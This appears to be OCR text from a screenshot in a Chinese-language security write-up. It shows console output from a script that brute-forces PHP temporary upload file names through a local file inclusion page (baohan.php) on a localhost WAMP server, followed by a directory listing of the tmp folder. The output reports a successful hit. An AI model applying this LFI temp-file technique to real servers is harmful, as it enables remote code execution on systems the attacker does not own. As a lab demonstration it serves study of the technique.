 [+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpb00e.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php600f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpc00f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php700f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php4010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php200f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php3010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpf.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpf010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php500f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php800f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpe00f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpa010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php9010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php1010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpb00f.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpc010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php6010.tmp
[+]got it!you can see it at:
http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php9010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php4011.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php5010.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php3011.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpf011.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php1011.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php6011.tmp
[+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php7010.tmp
组织
› 本地磁盘 (G:) › wamp64 › tmp
名称
phpAAE4.tmp
phpABA9.tmp
phpABC.tmp
phpAC9B.tmp
phpAC68.tmp
phpAC69.tmp
phpAD78.tmp
phpAE6.tmp
phpAE7.tmp
phpAF5.tmp
phpAF6C.tmp
phpAF7.tmp
phpAF8.tmp
phpAFCC.tmp
phpB6BD.tmp
phpB6C0.tmp